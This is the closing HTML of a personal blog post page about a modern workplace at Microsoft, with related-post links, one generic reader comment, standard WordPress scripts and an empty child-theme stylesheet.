                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="A Modern Woman"></span><meta itemprop="datePublished" content="2019-05-04T18:38:51+00:00"><meta itemprop="dateModified" content="2019-08-08T11:58:14+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png"></span><meta itemprop="name" content="A Modern Woman"></span><meta itemprop="headline " content="How a modern workplace at Microsoft looks like"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_7_b96 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_b96" ><script>var block_tdi_7_b96 = new tdBlock();
block_tdi_7_b96.id = "tdi_7_b96";
block_tdi_7_b96.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_b96","td_column_number":3,"live_filter_cur_post_id":36,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_b96","tdc_css_class_style":"tdi_7_b96_rand_style"}';
block_tdi_7_b96.td_column_number = "3";
block_tdi_7_b96.block_type = "td_block_related_posts";
block_tdi_7_b96.post_count = "3";
block_tdi_7_b96.found_posts = "9";
block_tdi_7_b96.header_color = "";
block_tdi_7_b96.ajax_pagination_infinite_stop = "";
block_tdi_7_b96.max_num_pages = "3";
tdBlocksArray.push(block_tdi_7_b96);
</script><h4 class="td-related-title td-block-title"><a id="tdi_8_686" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_b96" href="#">RELATED ARTICLES</a><a id="tdi_9_3d6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_b96" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_7_b96 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/01/22/meine-favorite-books-fur-den-strandurlaub/" rel="bookmark" class="td-image-wrap" title="Meine Favorite Books für den Strandurlaub"><img class="entry-thumb" src="[data-uri]" alt="" title="Meine Favorite Books für den Strandurlaub" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/1-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/01/22/meine-favorite-books-fur-den-strandurlaub/" rel="bookmark" title="Meine Favorite Books für den Strandurlaub">Meine Favorite Books für den Strandurlaub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/11/12/collective-leadership-german-version/" rel="bookmark" class="td-image-wrap" title="Collective Leadership"><img class="entry-thumb" src="[data-uri]" alt="" title="Collective Leadership" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/RedBull123-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/11/12/collective-leadership-german-version/" rel="bookmark" title="Collective Leadership">Collective Leadership</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/10/26/vision-board-your-first-step-to-realize-your-dreams-video-german/" rel="bookmark" class="td-image-wrap" title="Vision Board &#8211; your first step to realize your dreams (Video German)"><img class="entry-thumb" src="[data-uri]" alt="" title="Vision Board &#8211; your first step to realize your dreams (Video German)" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/IMG_9118-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/10/26/vision-board-your-first-step-to-realize-your-dreams-video-german/" rel="bookmark" title="Vision Board &#8211; your first step to realize your dreams (Video German)">Vision Board &#8211; your first step to realize your dreams (Video German)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_b96" data-td_block_id="tdi_7_b96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_b96" data-td_block_id="tdi_7_b96"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>1 COMMENT</span></h4>
            </div>

            <ol class="comment-list ">
                <li class="comment " id="comment-2156">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b6bc798a3ada37c1fdb3d4d602241765?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6bc798a3ada37c1fdb3d4d602241765?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />            <cite><a href='https://cannabissafetyinstitute.org/' rel='external nofollow ugc' class='url'>Alex</a></cite>

            <a class="comment-link" href="#comment-2156">
                <time pubdate="1586402174">
                    April 9, 2020                    At                    5:16 am</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Hmm it seems like your site ate my first comment (it was<br />
extremely long) so I guess I&#8217;ll just sum it up what I wrote and say, I&#8217;m thoroughly enjoying<br />
your blog. I as well am an aspiring blog blogger but I&#8217;m<br />
still new to the whole thing. Do you have any points for newbie blog<br />
writers? I&#8217;d genuinely appreciate it.</p>
        </div>

        <div class="comment-meta" id="comment-2156">
            <a rel='nofollow' class='comment-reply-link' href='#comment-2156' data-commentid="2156" data-postid="36" data-belowelement="comment-2156" data-respondelement="respond" aria-label='Reply to Alex'>Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.amodernwoman.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.amodernwoman.de/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_10_83b" class="tdc-zone"><div class="tdc_zone tdi_11_391  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_11_391{
                    min-height: 0;
                }
</style><div id="tdi_12_006" class="tdc-row"><div class="vc_row tdi_13_066  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13_066{
                    min-height: 0;
                }
</style><div class="vc_column tdi_15_46a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_46a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_16_093 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16_093" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_17_833"><h3 class="tdm-title tdm-title-xsm">© by Alla Schäfer</h3></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_18_266  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18_266" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><a href="https://www.amodernwoman.de/imprint/">Imprint</a> | <a href="https://www.amodernwoman.de/privacy-policy/">Privacy Policy</a></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_19_896 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_896" ><p class="tdm-descr"></p></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 6976860099e60
    -->

    <link rel='stylesheet' id='colorbox_style-css'  href='https://www.amodernwoman.de/wp-content/plugins/advanced-gutenberg/assets/css/colorbox.css?ver=2.2.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.amodernwoman.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/advanced-gutenberg/assets/js/jquery.colorbox.min.js?ver=2.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var advgb = {"imageCaption":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/advanced-gutenberg/assets/js/gallery.colorbox.init.js?ver=2.2.2'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.amodernwoman.de/wp-content/themes/amodernwoman-blog/style.css?ver=10.1c
body_size: 188
content:
/*
Theme Name:     A Modern Woman
Theme URI: 		
Description:    Child theme 
Author:         Chris
Author URI: 	
Template:       Newspaper
Version:        1.5c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
